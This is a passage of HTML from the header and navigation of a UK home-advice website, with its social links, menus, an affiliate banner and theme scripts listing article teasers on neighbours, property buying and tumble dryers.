                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-has-children menu-item-66"><a href="https://homeguideexpert.com/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homeguideexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-menu" class="top-header-menu"><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1107"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-407"><a href="https://homeguideexpert.com/blog/">Blog</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-410"><a href="https://homeguideexpert.com/advertise-with-us/">Advertise here</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://homeguideexpert.com/">
            <img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
            <span class="td-visual-hidden">Home Guide Expert</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69712959f2d50_rand td_block_template_1">
<!-- START ADVERTISER: Strike from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3019251&v=5580&q=415271&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=3019251&v=5580&q=415271&r=269535" border="0">
</a>

<!-- END ADVERTISER: Strike from awin.com -->
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-66"><a href="https://homeguideexpert.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69712959f4239_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69712959f4239" ><script>var block_td_uid_2_69712959f4239 = new tdBlock();
block_td_uid_2_69712959f4239.id = "td_uid_2_69712959f4239";
block_td_uid_2_69712959f4239.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_69712959f4239_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69712959f4239_rand","tdc_css_class_style":"td_uid_2_69712959f4239_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69712959f4239.td_column_number = "3";
block_td_uid_2_69712959f4239.block_type = "td_block_mega_menu";
block_td_uid_2_69712959f4239.post_count = "4";
block_td_uid_2_69712959f4239.found_posts = "79";
block_td_uid_2_69712959f4239.header_color = "";
block_td_uid_2_69712959f4239.ajax_pagination_infinite_stop = "";
block_td_uid_2_69712959f4239.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_2_69712959f4239);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69712959f4239" id="td_uid_3_6971295a1355f" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="" href="https://homeguideexpert.com/category/home/">All</a><a class="mega-menu-sub-cat-td_uid_2_69712959f4239"  id="td_uid_4_6971295a135e5" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="131" href="https://homeguideexpert.com/category/home/buying/">Buying</a><a class="mega-menu-sub-cat-td_uid_2_69712959f4239"  id="td_uid_5_6971295a1363e" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="45" href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a><a class="mega-menu-sub-cat-td_uid_2_69712959f4239"  id="td_uid_6_6971295a136b4" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="133" href="https://homeguideexpert.com/category/home/landlords/">Landlords</a><a class="mega-menu-sub-cat-td_uid_2_69712959f4239"  id="td_uid_7_6971295a13700" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="123" href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a><a class="mega-menu-sub-cat-td_uid_2_69712959f4239"  id="td_uid_8_6971295a1374b" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="132" href="https://homeguideexpert.com/category/home/selling-home/">Selling</a><a class="mega-menu-sub-cat-td_uid_2_69712959f4239"  id="td_uid_9_6971295a13794" data-td_block_id="td_uid_2_69712959f4239" data-td_filter_value="134" href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></div></div><div id=td_uid_2_69712959f4239 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69712959f4239" data-td_block_id="td_uid_2_69712959f4239"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69712959f4239" data-td_block_id="td_uid_2_69712959f4239"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6971295a17060_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6971295a17060" ><script>var block_td_uid_10_6971295a17060 = new tdBlock();
block_td_uid_10_6971295a17060.id = "td_uid_10_6971295a17060";
block_td_uid_10_6971295a17060.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_6971295a17060_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6971295a17060_rand","tdc_css_class_style":"td_uid_10_6971295a17060_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6971295a17060.td_column_number = "3";
block_td_uid_10_6971295a17060.block_type = "td_block_mega_menu";
block_td_uid_10_6971295a17060.post_count = "4";
block_td_uid_10_6971295a17060.found_posts = "91";
block_td_uid_10_6971295a17060.header_color = "";
block_td_uid_10_6971295a17060.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971295a17060.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_10_6971295a17060);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6971295a17060" id="td_uid_11_6971295a1a9cf" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="" href="https://homeguideexpert.com/category/improvement/">All</a><a class="mega-menu-sub-cat-td_uid_10_6971295a17060"  id="td_uid_12_6971295a1aa32" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="47" href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a><a class="mega-menu-sub-cat-td_uid_10_6971295a17060"  id="td_uid_13_6971295a1aa85" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="125" href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a><a class="mega-menu-sub-cat-td_uid_10_6971295a17060"  id="td_uid_14_6971295a1aad1" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="53" href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a><a class="mega-menu-sub-cat-td_uid_10_6971295a17060"  id="td_uid_15_6971295a1ab1a" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="54" href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a><a class="mega-menu-sub-cat-td_uid_10_6971295a17060"  id="td_uid_16_6971295a1ab63" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="70" href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a><a class="mega-menu-sub-cat-td_uid_10_6971295a17060"  id="td_uid_17_6971295a1abc6" data-td_block_id="td_uid_10_6971295a17060" data-td_filter_value="34" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></div></div><div id=td_uid_10_6971295a17060 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" 